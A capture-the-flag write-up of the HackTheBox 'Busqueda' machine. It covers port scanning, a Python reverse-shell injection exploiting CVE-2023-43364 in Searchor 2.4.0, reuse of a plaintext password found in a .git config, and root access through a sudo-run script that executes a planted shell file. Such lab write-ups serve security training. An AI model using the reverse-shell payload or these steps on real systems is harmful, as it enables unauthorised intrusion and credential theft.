HackTheBox - Machines - Busqueda
🕒 2025/01/20

- IP: 10.10.11.208
- OS:
Linux - Difficulty:
Easy
1. Nmap
First, let's scan all the ports on the machine with nmap.
sudo nmap -sS -sV -sC -v -p 1-65535 -oN nmap.txt 10.10.11.208# Nmap 7.94SVN scan initiated Tue Jan 21 00:59:22 2025 as: /usr/lib/nmap/nmap -sS -sV -sC -v -p 1-65535 -oN nmap.txt 10.10.11.208 Nmap scan report for 10.10.11.208 Host is up (0.22s latency). Not shown: 65533 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA) |_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519) 80/tcp open http Apache httpd 2.4.52 |_http-title: Did not follow redirect to http://searcher.htb/ |_http-server-header: Apache/2.4.52 (Ubuntu) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS Service Info: Host: searcher.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Tue Jan 21 01:05:31 2025 -- 1 IP address (1 host up) scanned in 369.11 seconds
We discovered that port 80 is open.
2. Website
Next, we attempted to access the website.
- Add
10.10.11.208 searcher.htbto/etc/hosts/etc/hosts

- Access http://searcher.htb/


- Searchor 2.4.0
At the bottom of the page, we found that the server was powered by Searchor version 2.4.0.
3. CVE-2023-43364 RCE
After researching Searchor 2.4.0, we found that it is vulnerable to CVE-2023-43364, which allows Remote Code Execution (RCE).
To exploit this vulnerability, we referenced this GitHub repository, which provides a proof of concept (PoC) for CVE-2023-43364.
- On our attacker machine, we set up a listener using
netcatnc -nvlp 443

- On the target website, we injected the following payload into the input field to obtain a reverse shell.

', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.7',443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);"))#
nc -nvlp 443

As seen in the screenshot, we successfully obtained a reverse shell.
- Flag
/home/svc/user.txt

4. Sensitive File Exposure
During our enumeration, we discovered 2 .git folders/files
find / -iname .git 2>/dev/null

While investigating /var/www/app/.git/, we discovered sensitive information
/var/www/app/.git/config

- username:
cody - password:
jh1usoih2bkjaspwe92
- username:
After several attempts, we discovered that the password also belongs to svc.
sshpass -p 'jh1usoih2bkjaspwe92' ssh svc@10.10.11.208

As seen in the screenshot, we successfully logged in as svc.
5. Abusing sudo for Privilege Escalation
After further investigation, we discovered something interesting related to sudo permissions
sudo -l

We have root privileges to execute sudo /usr/bin/python3 /opt/scripts/system-checkup.py *.
Deepening our investigation:
- Checking the permissions for
/opt/scripts/system-checkup.py:ls -l /opt/scripts/system-checkup.py

- Executing
sudo /usr/bin/python3 /opt/scripts/system-checkup.py *:sudo /usr/bin/python3 /opt/scripts/system-checkup.py *

- Executing
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkupfrom/home/svc/:sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

- Executing the same command from
/opt/scripts/:sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

- Listing files in
/opt/scripts/:ls

Based on the above, we can assume that executing sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup will trigger the execution of full-checkup.sh in the directory where the command is executed.
To verify this, let's first craft a testing payload:
full-checkup.sh

Now, we test it by executing the command again:
/home/svc$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

As seen in the screenshot, full-checkup.sh was executed from /home/svc/, which confirms our assumption.
With the execution flow confirmed, we can now proceed to craft the actual payload:
full-checkup.sh

- On our attacker machine, we set up a listener using
netcatnc -nvlp 443

- On the target machine, we executing the command once again:
/home/svc$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup

nc -nvlp 443

As seen in the screenshot, we successfully escalated to root privileges.
- Flag
/root/root.txt
